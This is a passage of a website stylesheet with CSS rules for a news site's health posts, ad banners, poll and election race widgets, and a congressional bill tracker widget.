    background-repeat: no-repeat;
    background-size: cover;
    overflow: hidden;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.vs-title {
    position: absolute;
    z-index: 10;
    top: calc(45% - 2em);
    left: 10%;
    right: 10%;
}

.alpha .vs-post-wrapper {
    display: block;
    margin: 0 auto 40px;
    position: relative;
    width: 600px;
    box-sizing: border-box;
}

.alpha .vs-post-wrapper:after {
    content: '';
    display: block;
    margin-top: 56.25%;
}

.alpha .vs-post-wrapper .vs-image-wrapper {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.alpha .vs-post-wrapper .vs-image-wrapper div.vs-title h1 {
    color: white;
    font-size: 2.0em;
    text-align: center;
    font-family: ROBOTO;
    vertical-align: middle;
    padding: 0px !important;
    word-wrap: break-word;
    max-width: 600px;
    margin: 0 auto;
}

.vs-image-wrapper .vs-image .vs-title h1 em {
    font-size: 1.1em;
    padding-left: 1px;
    padding-right: 3px;
    color: #669933;
}

.vs-logo {
    z-index: 2;
    height: 30px;
    bottom: 0;
    right: 0;
    -webkit-filter: opacity(.4);
    filter: opacity(.4);
}

.bg-for-vs {
    background: rgba(0, 0, 0, 0.65);
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

/*CSS end for permalink entry for health*/

/*Load More Button for Vital Signs Landing Page - Start */
.loadMoreBtn {
    background-color: #669933;
}

.loadMoreBtn {
    display: table;
    font-size: 0.9em;
    font-weight: bold;
    cursor: pointer;
    border-radius: 7px;
    width: 180px;
    margin: 0px auto 20px;
    color: white;
    text-align: center;
    vertical-align: text-top;
    height: 38px;
    padding: 3px 10px 0px;
}

.ajaxLeft {
    padding-top: 5px;
    display: none;
    margin-left: 30px;
    margin-right: -45px;
}

.loadMoreText {
    display: table-cell;
    vertical-align: middle;
}

@media only screen and ( max-width: 969px ) {
    .alpha .vs-post-wrapper {
        width: 100%;
    }
}

@media only screen and ( max-width: 499px ) {
    .alpha .vs-post-wrapper .vs-image-wrapper div.vs-title h1 {
        font-size: 1.5em;
    }
}

@media only screen and ( max-width: 379px ) {
    .alpha .vs-post-wrapper .vs-image-wrapper div.vs-title h1 {
        font-size: 1.1em;
    }
}

/*Load More Button for Vital Signs Landing Page - end */

/* VERTICAL STYLES - RCHE.CSS */

/* HOMEPAGE DATELINE/VIEW SWITCHER STYLES */
.mobile-nav-wrapper .left {
    width: 40% !important;
}

.mobile-nav-wrapper .center {
    width: 20% !important;
}

@media only screen and (max-width: 767px) {
    body.home .alpha .RC-AD-MOBILE-BANNER {
        margin: 10px auto !important;
    }
}

.pop-item .photo .image {
    width: 100% !important;
}

.pop-item .photo {
    width: 100% !important;
}

/*****************************************/

/*VITAL SIGNS WIDGET ON HOMEPAGE - START*/
#vital_signs_items ul li {
    padding: 0px !important;
    position: relative;
    border: 1px gray solid;
    border-top: 0 !important;
    display: block;
    box-sizing: border-box;
    width: 100%;
    overflow: hidden;
    max-height: 157px;
}

#vital_signs_items ul li:after {
    content: '';
    display: block;
    margin-top: 56.25%;
}

#vital_signs_items ul li > a {
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

#vital_signs_items li:hover img.vital-image {
    transform: scale(1.5)
}

#vital_signs_items li img.vital-image {
    width: 100%;
    z-index: 1;
    position: relative;
    opacity: 1;
    -webkit-filter: opacity(1) brightness(0.4);
    filter: opacity(1) brightness(0.4);
    /*object-fit: cover;
  font-family: 'object-fit: cover;'*/
    transition: transform 0.2s ease-in-out 0s;
}

#vital_signs_items li img.vs-logo {
    z-index: 2;
    height: 15px;
    bottom: 0px;
    -webkit-filter: opacity(.5);
    filter: opacity(.5);
}

#vital_signs_items li span.vital_text {
    left: 0;
    position: absolute;
    width: 100%;
    z-index: 10;
    top: calc(37% - 1em);
}

#vital_signs_items li span p {
    color: white;
    font-size: 1.0em;
    text-align: center;
    font-family: ROBOTO;
    vertical-align: middle;
    padding-left: 2px;
    padding-right: 2px;
}

#vital_signs_items li span.vital_text em {
    font-size: 1.1em;
    padding-left: 3px;
    padding-right: 3px;
    color: #669933;
}

/*VITAL SIGNS WIDGET - END*/

/* VITAL SIGNS STYLES - START */
.alpha .vs-wrapper .post img.vs-logo {
    bottom: 0 !important;
    filter: opacity(0.6);
    height: 25px !important;
}

.alpha .vs-wrapper h3 {
    font-size: 2em !important;
    color: #669933 !important;
    border-bottom: 7px solid #669933 !important;
}

/*.alpha .vs-wrapper div { font-size:1.1em !important; color:#7e7e7e !important; }*/

.vs-wrapper em {
    font-size: 1.2em !important;
    color: #669933;
    padding-left: 1px;
    padding-right: 3px;
}

.vs-post-wrapper {
    position: relative;
    height: auto !important;
}

.vs-entry-title {
    padding: 0 250px 0 60px;
    position: absolute;
    top: 100px;
}

.vs-entry-title h1 {
    color: #FFFFFF;
}

.vs-logo {
    position: absolute;
    bottom: 0px;
    right: 0;
    height: 32px;
}

.vs-cat-title h1 {
    color: #669933 !important;
    border-bottom: 7px solid #669933 !important;
    line-height: 1.5em !important;
}

/* VITAL SIGNS STYLES - END */

/* Yesterdays Entries - Homepage Styles */
.section-full-wrapper {
    float: left;
    width: 100%;
}

.section-full-wrapper .text {
    font-family: "Domine", serif;
    font-size: 0.95em;
    line-height: 1.6em;
}

.section-full-wrapper .text p {
    margin: 0;
}

.section-full-wrapper .section-byline {
    font-size: 0.8em;
    display: inline-block;
    padding-top: 10px;
}

.section-container {
    margin-right: 165px;
    padding-top: 0;
}

.section-full-right {
    float: left;
    width: 150px;
    margin-left: -150px;
    margin-top: 10px;
}

.section-line {
    border-top: 2px solid #EBEBEB;
    display: inline-block;
    width: 100%;
    height: 2px;
    margin: 21px 0;
}

.section-title-wrapper-full {
    width: 100%;
    float: left;
}

.section-title-wrapper-full .section-title a {
    font-size: 0.7em;
}

.section-title-wrapper-full .section-title h2 {
    line-height: 0.7em;
}

/* END NEW Yesterdays Entries - Homepage Styles */

body.search h1 {
    color: #669933 !important;
}

body.search .search-header {
    border-bottom: 7px solid #669933 !important;
}

body.article-landing h1.sponsor {
    color: #669933;
}

body.article-landing .landing-header {
    border-bottom: 7px solid #669933;
}

/* List color css */

body.list h1 {
    color: #669933;
}

body.list h2.sponsor {
    color: #669933;
}

body.list .socialBar-clicks {
    color: #669933;
}

body.list .socialBar-shares {
    color: #669933;
}

body.list .list-body-text h3 {
    color: #669933;
}

/* End of lists color css */

/* Video landing page and perma links color specific css */

body.video h1 {
    color: #669933;
}

body.video h2.sponsor {
    color: #669933;
}

body.video .beta .social_links {
    border: 4px solid #669933;
}

body.video .landing-header {
    border-bottom: 7px solid #669933;
}

body.video .video-section {
    background-color: #669933;
}

body.video .socialBar-clicks {
    color: #669933;
}

body.video .socialBar-shares {
    color: #669933;
}

body.video .breaking-text a {
    color: #669933;
}

body.video .loadMoreBtn {
    background-color: #669933;
}

body.video #searchbox_video {
    background: #669933 none repeat scroll 0% 0%;
}

.cal_container .title_container {
    background-color: #669933;
}

/* End of video CSS */

/* BIG 970x90 AD BELOW MASTHEAD */
.top-bannerx {
    clear: both;
    display: block;
    text-align: center;
    width: 100%;
    padding-bottom: 5px;
}

.top-bannerx > .RC-AD {
}

.top-bannerx > .RC-AD > div {
    background-color: #fbfbfb;
    border-bottom: 0px solid #ebebeb;
    border-top: 0px solid #ebebeb;
}

.top-bannerx > .RC-AD > div > div {
    width: 970px;
    min-height: 90px;
    margin: 10px auto 6px auto;
    display: inline-block;
}

.top-bannerx > .RC-AD-TOP-BANNER-BIG {
    width: 100%;
    text-align: center;
    min-height: 1px;
}

.site-nav-more ul.primary {
    background-color: #669933;
}

.site-nav-more ul.primary li {
    border-bottom: 2px solid #FFFFFF;
}

.site-nav-more .sections-tab {
    border-bottom: 8px solid #669933;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    bottom: -10px;
    height: 0;
    right: 4px;
    position: absolute;
    width: 0;
    z-index: 15;
    display: none;
}

.site-nav-more ul li ul.inner li {
    background-color: #669933;
    border: none;
}

body.article .desk-trans {
    display: inline-block;
    float: right;
    margin-right: -5px;
    margin-top: -45px;
}

.progress-bar {
    background-color: #669933;
}

.progress-bar > span {
    background-color: #669933;
}

.site-brand {
    background-color: #669933;;
    display: inline-block;
    padding: 21px 15px 5px;
    position: relative;
    top: 0;
    height: 48px;
}

.site-name {
    position: relative;
    top: 0;
    margin-left: 1%;
}

.site-tab {
    position: absolute;
    top: 0;
    right: -13px;
    width: 0;
    height: 0;
    border-bottom: 17px solid #03051F;
    border-right: 13px solid transparent;
}

.site-name a {
    color: #669933;
}

.article-top {
    border-bottom: 10px solid #669933;
    padding-bottom: 10px !important;
}

body.home .alpha .newsletter-signup-container2 ul.newsletters li {
    display: none;
}

body.home .alpha .newsletter-signup-container2 ul.newsletters li.future {
    display: table;
}

.article-body-text .news-letter .newsletter-widget {
    background-color: #669933;
}

.article-body-text .news-letter {
    float: right;
    margin: 10px;
}

.news-letter-header {
    margin: 0;
    color: #669933;
    margin: 0 0 20px 0;
    padding: 5px;
    font-size: 1.1em;
    text-align: center;
    border-bottom: 1px dotted #ccc;
    font-family: "Domine", serif;
}

/* WIDGET STYLES */

.rec-link-body[data-id="34"] li {
    font-size: 0.94em;
    line-height: 1;
}

.rec-link-body[data-id="34"] .image.item_left {
    width: 35%;
}

.rec-link-body[data-id="34"] .title.item_left {
    width: 62%;
}

/*countries widget */
.country-list {
    background-color: #ffffff;
    border: 1px solid #ebebeb;
    box-shadow: 0 2px 2px #000000;
    display: none;
    left: -195px;
    position: absolute;
    top: 55px;
    width: 298px;
    z-index: 500;
}

.country-list ul {
    padding: 0;
    margin: 0;
}

.country-list ul li {
    max-width: 50%;
    float: left;
    min-width: 50%;
}

.country-list ul {
    padding: 0;
    margin: 0;
}

.country-list ul li:hover {
}

.country-list ul li span {
    color: #000000;
    font-size: 1em;
    padding-left: 15px;
    display: block;
    line-height: 2.3em;
    background-color: #fff;
}

.country-list ul li span {
    cursor: pointer;
    font-size: 0.8em;
    padding-left: 10px;
    display: block;
    line-height: 2.3em;
}

.country-list ul li span:hover {
    text-decoration: underline;
}

.country-option:hover {
    background-color: #E6E4E4;
}

/* recommeded widget */
.widget_slot.loaded {
    font-weight: bold;
    font-size: 0.9em;
    position: relative;

}

.widget_slot.loaded.overlay:after {
    content: " ";
    z-index: 10;
    display: block;
    position: absolute;
    height: 100%;
    top: 0;
    left: 0;
    right: 0;
    background: url(/asset/img/ajax-grey-lg.gif) no-repeat scroll center center;
    background-color: rgba(0, 0, 0, 0.5);
}

.rec-widget-header {
    height: 55px;
    background-color: #669933;
    background-repeat: no-repeat;
}

.rec-title {
    display: inline-block;
    padding: 20px 0px 0px 15px;
    width: auto;
    color: #FFFFFF !important;
    float: left;
}

.rec-title a {
    color: #fff;
}

.rec-title .title_icon {
    display: inline-block;
    vertical-align: middle;
    padding-right: 6px;
}

.rec-site {
    background: url('/asset/img/white-bg-chev.png') no-repeat scroll right 10px top 20px;
    /*display:inline-block;*/
    width: 35%;
    height: 100%;
    color: #FFFFFF;
    float: right;
    position: relative;
    /*padding:23px 14px 22px 15px;*/
}

.rec-site .name {
    font-size: 0.75em;
    font-weight: normal;

    border-left: 1px solid #fff;
    border-left: 1px solid rgba(255, 255, 255, .2);
    -webkit-background-clip: padding-box;
    background-clip: padding-box;

    padding-top: 23px;
    padding-left: 0px;
    padding-right: 0px;
    /*position: absolute;*/
    top: 0px;
    bottom: 0px;
    right: 0px;
    float: right;
    height: 100%;
}

.rec-site .name .buffer {
    padding: 0 55px 0 15px;
    white-space: nowrap;
    color: #FFFFFF !important;
}

.rec-site .menu {
    display: inline-block;
    width: 25px;
    height: 25px;
    right: 10px;
    top: 18px;
    cursor: pointer;
    position: absolute;
    z-index: 1;
}

.rec-site-tab {
    border-bottom: 10px solid #ebebeb;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    bottom: 0;
    height: 0;
    right: 13px;
    position: absolute;
    width: 0;
    display: none;
    z-index: 1111;
}

.rec-image {
    height: 175px;
    width: 100%;
    position: relative;
    overflow: hidden;
}

.rec-image .centered {
    position: absolute;
    left: 50%;
    top: 50%;
    height: auto;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.rec-site-list {
    background-color: #ffffff;
    border: 1px solid #ebebeb;
    box-shadow: 0 2px 2px #000000;
    display: none;
    left: -78px;
    position: absolute;
    top: 55px;
    width: 180px;
    z-index: 111;
}

.rec-site-list ul {
    padding: 0;
    margin: 0;
}

.rec-site-list ul li:hover {
}

.rec-site-list ul li span {
    color: #000000;
    font-size: 1em;
    padding-left: 15px;
    display: block;
    line-height: 2.3em;
    background-color: #fff;
}

.rec-site-list ul li span {
    cursor: pointer;
    font-size: 0.9em;
    padding-left: 15px;
    display: block;
    line-height: 2.3em;
}

.rec-site-list ul li span:hover {
    text-decoration: underline;
}

.rec-image {
    position: relative;
    line-height: 0.9em;
}

.rec-featured-category {
    position: absolute;
    bottom: 0;
    left: 0;
    background-color: #329CE8;
    color: #FFFFFF;
    font-size: 0.75em;
    padding: 9px 15px;
    font-weight: normal;
}

.rec-link-body {
    border-bottom: 1px solid #EBEBEB;
    /*padding:0 0 10px 0; */
    overflow: auto;
    position: relative;
    background-color: #fff;
}

.rec-link-body .race_title {
    background-color: #EBEBEB;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    text-align: center;
    padding: 8px 0;
    font-size: 14px;
}

.rec-link-body .race_nav {
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    text-align: center;
    font-size: 14px;
}

.rec-link-body .race_nav .left_arrow {
    border-right: 1px solid #ddd;
    width: 39px;
    padding-top: 12px;
    height: 30px;
    float: left;
    cursor: pointer;
}

.rec-link-body .race_nav .left_arrow:hover {
    background: #EBEBEB;
}

.rec-link-body .race_nav .date {
    color: #999;
    padding-top: 12px;
    height: 30px;
}

.rec-link-body .race_nav .right_arrow {
    border-left: 1px solid #ddd;
    width: 39px;
    padding-top: 12px;
    height: 30px;
    float: right;
    cursor: pointer;
}

.rec-link-body .race_nav .right_arrow:hover {
    background: #EBEBEB;
}

.rec-link-body > ul {
    padding: 0;
    margin: 0;
}

.rec-link-body > ul > li {
    border-left: 1px solid #EBEBEB;
    border-right: 1px solid #EBEBEB;
    padding: 0 15px 0 15px;
    border-bottom: none;
}

.rec-link-body > ul > li .item_date {
    color: #669933;
    font-size: 12px;
    padding-bottom: 4px;
}

.rec-link-body > ul > li .title.item_left {
    float: right;
    width: 56%;
}

.rec-link-body > ul > li .byline.item_left {
    float: right;
    width: 56%;
}

.rec-link-body > ul > li .image.item_left {
    float: left;
    width: 40%;
}

.rec-link-body > ul > li .image.item_left .content_img {
    padding-top: 0;
}

.rec-link-body > ul > li .img_container.full_width {
    width: 100%;
    height: 150px;
    overflow: hidden;
}

.rec-link-body > ul > li .img_container.full_width img.content_img {
    width: 100%;
}

.rec-link-body > ul > li .title a {
    font-size: 0.9em;
}

.rec-link-body > ul.icons li {
    padding-left: 45px;
}

.rec-link-body > ul.icons li.poll,
.rec-link-body > ul.icons li.photo {
    background: transparent url("/asset/img/red-stream-timeline-icon.png") no-repeat scroll 12px 12px;
}

.rec-link-body > ul.icons li.video {
    background: transparent url("/asset/img/red-stream-camera.png") no-repeat scroll 12px 12px;
}

.rec-link-body > ul.icons li.article,
.rec-link-body > ul.icons li.entry,
.rec-link-body > ul.icons li.list {
    background: transparent url("/asset/img/red-stream-text-icon.png") no-repeat scroll 12px 15px;
}

.rec-link-body > ul.icons li.tweet {
    background: transparent url("/asset/img/red-stream-tweet-icon.png") no-repeat scroll 12px 15px;
}

.rec-link-body > ul.icons li.podcast {
    background: transparent url("/asset/img/red-stream-podcast-icon.png") no-repeat scroll 12px 15px;
}

.rec-link-body > ul.icons li.quiz {
    background: transparent url("/asset/img/red-stream-quiz-icon.png") no-repeat scroll 12px 15px;
}

.rec-link-body > ul > li .content_img {
    padding-top: 10px;
    max-width: 100%;
}

.rec-link-body > ul > li .content_wrapper {
    padding: 10px 0 5px 0;
    border-bottom: 2px solid #EBEBEB;
    overflow: auto;
    position: relative;
}

.rec-link-body > ul > li:last-child .content_wrapper {
    border-bottom: none;
}

.rec-link-body > ul.scroll li:last-child {
    padding-bottom: 50px;
}

.rec-link-body > ul.race li {
    padding: 0;
    margin: 0;
    border: none;
    height: 50px;
    display: block;
    overflow: auto;
    border-top: 1px solid #ddd;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    overflow: hidden;
}

.rec-link-body > ul.race li:first-child {
    border-top: none;
}

.rec-link-body > ul.race li .dot {
    padding-top: 19px;
    padding-left: 14px;
    width: 25px;
    height: 31px;
    float: left;
    border-right: 1px solid #ddd;
}

.rec-link-body > ul.race li .dot .inner_dot {
    width: 12px;
    height: 12px;
    -webkit-border-radius: 12px;
    -moz-border-radius: 12px;
    border-radius: 12px;
}

.rec-link-body > ul.race li .candidate {
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 14px;
    width: auto;
    float: left;
}

.rec-link-body > ul.race li .candidate .image {
    width: 30px;
    height: 30px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    overflow: hidden;
    float: left;
}

.rec-link-body > ul.race li .candidate .image img {
    display: block;
    width: 100%;
}

.rec-link-body > ul.race li .candidate .name {
    padding-left: 10px;
    padding-top: 5px;
    float: left;
}

.rec-link-body > ul.race li .percentage {
    padding-top: 14px;
    padding-left: 15px;
    width: 40px;
    float: right;

    border-left: 1px solid #ddd;
    text-align: right;
    padding-right: 19px;
    height: 40px;
    background-color: #EBEBEB;
}

.rec-link-body .category {
    font-size: 0.75em;
    text-transform: uppercase;
    padding: 5px 0 0;
}

.rec-link-body .byline {
    font-size: 1.1em;
}

.rec-link-body .byline a {
    color: #000000;
    font-size: 0.7em;
}

.rec-link-body .byline a.rec-auth {
    color: #919191;
}

.rec-link-body .white-overlay {
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.85) 100%);
    height: 50px;
    position: absolute;
    bottom: 0;
    left: 1px;
    right: 1px;
    pointer-events: none;
}

/* RCP Averages Widget */
.rec-link-body .rcp_averages {
    overflow: auto;
}

.rec-link-body .rcp_averages .spread {
    clear: left;
    padding: 0;
    float: right;
}

.rec-link-body .rcp_averages .spread a {
    color: #360;
    font-size: 12px;
    font-weight: normal;
}

.rec-link-body .rcp_averages .byline {
    color: #919191;
    font-size: 0.8em;
    display: none;
}

.rec-link-body .rcp_averages ul.candidates {
    margin: 5px 0 0;
    padding: 0 0 5px;
    font-size: 12px;
    border-bottom: 1px dotted #ccc;
    overflow: auto;
}

.rec-link-body .rcp_averages ul.candidates > li {
    margin: 0 10px 0 0;
    padding: 0;
    display: block;
    color: #666;
    overflow: auto;
    background: none;
    font-weight: normal;
}

.rec-link-body .rcp_averages ul.candidates > li .name {
    float: left;
}

.rec-link-body .rcp_averages ul.candidates > li .score {
    float: right;
}

/* Latest Polls Widget */
.rec-link-body .latest_polls {
    overflow: auto;
}

.rec-link-body .latest_polls .spread {
    clear: left;
    padding: 5px 0px 0px;
    float: right;
    padding-right: 10px;
}

.rec-link-body .latest_polls .spread a {
    color: #666;
    font-weight: normal;
    font-size: 12px;
}

.rec-link-body .latest_polls .spread a.dem {
    color: #013BFF;
}

.rec-link-body .latest_polls .spread a.gop {
    color: #669933;
}

.rec-link-body .latest_polls ul.candidates {
    margin: 5px 0 0;
    padding: 0 0 5px;
    font-size: 12px;
    border-bottom: 1px dotted #ccc;
    overflow: auto;
}

.rec-link-body .latest_polls ul.candidates > li {
    margin: 0 10px 0 0;
    padding: 0;
    float: left;
    width: 79px;
    max-width: 79px;
}

.rec-link-body .latest_polls ul.candidates > li a {
    color: #666;
    font-weight: normal;
}

.rec-link-body .latest_polls ul.candidates > li a .name {
    width: 60px;
    text-align: right;
    display: inline-block;
}

.rec-link-body .latest_polls ul.candidates > li a .score {
    width: 19px;
    text-align: right;
    display: inline-block;
}

@media only screen and ( max-width: 768px ) {
    .RC-AD-TOP-BANNER {
        display: none;
    }
}

@media only screen and ( min-width: 768px ) {
    .RC-AD-MOBILE-BANNER {
        display: none !important;
    }
}

.widget_slot.loaded .more {
    text-align: center;
    font-size: 0.75em;
    background-color: #fff;
    border-left: 1px solid #EBEBEB;
    border-right: 1px solid #EBEBEB;
    border-bottom: 1px solid #EBEBEB;
}

.widget_slot.loaded .more a {
    color: #000000;
    display: block;
    padding: 10px 0;
    font-size: 1.25em;
}

.race-wrapper {
    border-left: 1px solid #EBEBEB;
    border-right: 1px solid #EBEBEB;
}

.widget_slot.loaded .head_to_head_candidates {
    background-color: #F0F0F0;
    padding: 15px;
}

.widget_slot.loaded .head_to_head_candidates .menu {
    float: left;
    margin-right: 10px;
    cursor: pointer;
}

.widget_slot.loaded .head_to_head_candidates .menu img {
    width: 21px;
}

.widget_slot.loaded .head_to_head_candidates .names {
}

.widget_slot.loaded .head_to_head_candidates .names a {
}

.widget_slot.loaded .head_to_head_candidates .names span.approve {
    color: #013BFF;
}

.widget_slot.loaded .head_to_head_candidates .names span.disapprove {
    color: #669933;;
}

.widget_slot.loaded .head_to_head_candidates .names span.dem {
    color: #013BFF;
}

.widget_slot.loaded .head_to_head_candidates .names span.gop {
    color: #669933;
}

.widget_slot.loaded .head_to_head_candidates .names span.other {
    color: #000000;
}

.widget_slot.loaded .head_to_head_candidates .names span.ind {
    color: #47B37F;
}

.widget_slot.loaded .head_to_head_candidates .names .versus {
    color: #808080;
}

.race-wrapper .photos {
    text-align: center;
    padding: 25px 0;
}

.race-wrapper .photos .candidate {
    position: relative;
    border-radius: 50px;
    overflow: hidden;
}

.race-wrapper .photos .candidate img.overlay {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
}

.race-wrapper .photos .candidate img.c_photo {
    width: 100%;
    position: absolute;
    left: 50%;
    top: 50%;
    height: auto;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.race-wrapper .photos .vert-separator {
    height: 100px;
    width: 1px;
    background-color: #EBEBEB;
    display: inline-block;
}

.race-wrapper .photos .candidate.approve {
    width: 100px;
    height: 100px;
    border-radius: 0px;
    display: inline-block;
    margin: 0 22px;
}

.race-wrapper .photos .candidate.approve img.c_photo {
    width: auto;
}

.race-wrapper .photos .candidate.disapprove {
    width: 100px;
    height: 100px;
    border-radius: 0px;
    display: inline-block;
    margin: 0 22px;
}

.race-wrapper .photos .candidate.disapprove img.c_photo {
    width: auto;
}

.race-wrapper .photos .dem {
    width: 100px;
    height: 100px;
    border-radius: 50px;
    display: inline-block;
    margin: 0 22px;
    background-color: #013BFF;
}

.race-wrapper .photos .gop {
    width: 100px;
    height: 100px;
    border-radius: 50px;
    display: inline-block;
    margin: 0 22px;
    background-color: #669933;
}

.race-wrapper .photos .ind {
    width: 100px;
    height: 100px;
    border-radius: 50px;
    display: inline-block;
    margin: 0 22px;
    background-color: #47B37F;
}

.race-wrapper .photos .other {
    width: 100px;
    height: 100px;
    border-radius: 50px;
    display: inline-block;
    margin: 0 22px;
    background-color: #000000;
}

/*.race-wrapper .photos img { width:100px; height:100px; border-radius:50px; }*/

.race-wrapper .scores {
    text-align: center;
    width: 299px;
}

.race-wrapper .scores div {
    float: left;
    font-family: "Helvetica Neue", sans-serif;
    font-size: 1.5em;
    width: 149px;
    font-weight: 900;
}

.race-wrapper .scores .approve-score {
    color: #013BFF;
}

.race-wrapper .scores .disapprove-score {
    color: #669933;;
}

.race-wrapper .scores .dem-score {
    color: #013BFF;
}

.race-wrapper .scores .gop-score {
    color: #669933;
}

.race-wrapper .scores .other-score {
    color: #000000;
}

.race-wrapper .scores .ind-score {
    color: #47B37F;
}

.race-wrapper .score-bar {
    position: relative;
    display: inline-block;
    padding: 0 15px 25px
}

.race-wrapper .score-bar .approve-bar {
    background-color: #013BFF;
    height: 20px;
    border-right: 1px solid #FFFFFF;
    float: left;
}

.race-wrapper .score-bar .disapprove-bar {
    background-color: #669933;;
    height: 20px;
    float: left;
}

.race-wrapper .score-bar .dem-bar {
    background-color: #013BFF;
    height: 20px;
    border-right: 1px solid #FFFFFF;
    float: left;
}

.race-wrapper .score-bar .gop-bar {
    background-color: #669933;
    height: 20px;
    float: left;
}

.race-wrapper .score-bar .other-bar {
    background-color: #000000;
    width: 26px;
    height: 20px;
    border-right: 1px solid #FFFFFF;
    float: left;
}

.race-wrapper .score-bar .ind-bar {
    background-color: #47B37F;
    width: 241px;
    height: 20px;
    float: left;
}

.race-wrapper .score-bar .marker {
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #FFFFFF;
    position: absolute;
    top: 0;
    left: 143px;
}

.head_to_head_race_dropdown {
    background-color: #ffffff;
    border: 1px solid #ebebeb;
    box-shadow: 0 2px 2px #000000;
    display: none;
    left: 0;
    position: absolute;
    top: 103px;
    z-index: 111;
}

.head_to_head_race_dropdown ul {
    padding: 0;
    margin: 0;
}

.head_to_head_race_dropdown ul li:hover {
}

.head_to_head_race_dropdown ul li span {
    color: #000000;
    font-size: 1em;
    padding-left: 15px;
    display: block;
    line-height: 2.3em;
    background-color: #fff;
}

.head_to_head_race_dropdown ul li span {
    cursor: pointer;
    font-size: 0.9em;
    padding-left: 15px;
    padding-right: 15px;
    display: block;
    line-height: 2.3em;
}

.head_to_head_race_dropdown ul li span:hover {
    text-decoration: underline;
}

/* changing lanes widget */
.cl-widget {
    margin: 30px 0;
}

.cl-widget .header {
    background: url('/asset/img/cl-widget-bg.png') no-repeat scroll 0 0 transparent;
    height: 55px;
}

.cl-widget .header .title {
    text-transform: uppercase;
    color: #FFFFFF;
    font-weight: bold;
    padding: 16px 0 0 35px;
}

.cl-widget .vid-title {
    font-weight: bold;
    line-height: 1.1em;
    padding: 10px;
}

.cl-widget .source {
    color: #669933;
    font-size: 0.75em;
    padding-left: 10px;
}

/* poll stream widget */
.poll-stream-widget {
    overflow: hidden;
    font-weight: bold;
    font-size: 0.9em;
    margin-top: 40px;
}

.poll-stream-widget .title {
    display: inline-block;
    padding: 20px 40px;
    width: 100%;
    color: #FFFFFF;
    background: url('/asset/img/stream-widget-icon.png') no-repeat scroll 15px 51% #669933;
}

.poll-stream-body {
    border-left: 1px solid #EBEBEB;
    border-right: 1px solid #EBEBEB;
    border-bottom: 1px solid #EBEBEB;
    padding: 10px 25px 10px 15px;
}

.poll-stream-body ul {
    padding: 0;
}

.poll-stream-body ul li {
    border-bottom: 2px solid #EBEBEB;
    padding: 13px 0 15px 30px;
    background: url('/asset/img/stream-timeline-icon.png') no-repeat scroll 0 15px transparent;
}

.poll-stream-body ul li:last-child {
    border: none;
}

.poll-stream-body .timeline-recent {
    color: #669933;
    font-size: 0.8em;
    font-weight: normal;
}

.poll-stream-body .timeline {
    color: #919191;
    font-size: 0.8em;
    font-weight: normal;
}

.poll-stream-body .title {
    background: none;
    padding: 0;
    color: #669933;
}

.poll-stream-body .visual {
    padding-top: 10px;
}

.poll-stream-widget .more {
    text-align: center;
    font-size: 0.75em;

    background-color: #fff;
    border-left: 1px solid #EBEBEB;
    border-right: 1px solid #EBEBEB;
    border-bottom: 1px solid #EBEBEB;
}

.poll-stream-widget .more a {
    color: #000000;
    display: block;
    padding: 10px 0;
}

/* congressional bill tracker widget */
.cbt-widget {
    overflow: hidden;
    font-weight: bold;
    font-size: 0.9em;
    margin: 30px 0;
}

.cbt-widget .filter-box {
    width: 100%;
    display: inline-block;
    background-color: #EBEBEB;
}

.cbt-widget .filter-box .filter {
    background: url("/asset/img/cbt-cog.png") no-repeat scroll 20px 15px transparent;
    border-right: 1px solid #afafaf;
    cursor: pointer;
    float: left;
    height: 40px;
    width: 50px;
}

.cbt-widget .filter-box .search {
    display: inline-block;
    height: 40px;
    width: 249px;
}

.cbt-widget .filter-box .search input {
    background: url("/asset/img/grey-mag.png") no-repeat scroll 225px 14px transparent;
    border: medium none;
    height: 40px;
    padding-left: 10px;
    width: 100%;
    font-size: 0.8em;
    color: #9D9D9D;
}

#form_state_select {
    display: none;
}

.cbt-widget .filter-box .search select {
    height: 40px;
    border: none;
    height: 40px;
    width: 100%;
    background-color: #E4E4E4;
    color: #9D9D9D;
    font-size: 0.8em;
    padding-left: 10px;
}

.cbt-widget .filter-box .search select option {
    background-color: #FFFFFF;
    color: #000000;
}

.cbt-widget .title {
    background: url('/asset/img/cbt-widget-icon.png') no-repeat scroll 10px 17px #669933;
    display: inline-block;
    padding: 20px 15px 20px 40px;
    width: 100%;
    color: #FFFFFF;
    float: left;
}

.cbt-widget .link-body {
    border-left: 1px solid #EBEBEB;
    border-right: 1px solid #EBEBEB;
    border-bottom: 1px solid #EBEBEB;
    padding: 0 15px 10px;
}

.cbt-widget .link-body ul {
    padding: 0;
    margin: 0;
}

.cbt-widget .link-body ul li {
    border-bottom: 2px solid #EBEBEB;
    padding: 10px 0;
    display: inline-block;
}

.cbt-widget .link-body ul li .title {
    background-color: #FFFFFF;
    padding: 0;
}

.cbt-widget .link-body ul li .status {
    color: #808080;
    font-size: 0.75em !important;
    font-weight: normal;
}

.cbt-widget .link-body ul li .status .label {
    color: #000000;
    font-size: 1.1em !important;
    font-weight: bold;
}

.cbt-widget .link-body ul li:last-child {
    border: none;
}

.cbt-widget .more {
    text-align: center;
    font-size: 0.75em;
    background-color: #fff;
    border-left: 1px solid #EBEBEB;
    border-right: 1px solid #EBEBEB;
    border-bottom: 1px solid #EBEBEB;
}

.cbt-widget .more a {
    color: #000000;
    display: block;
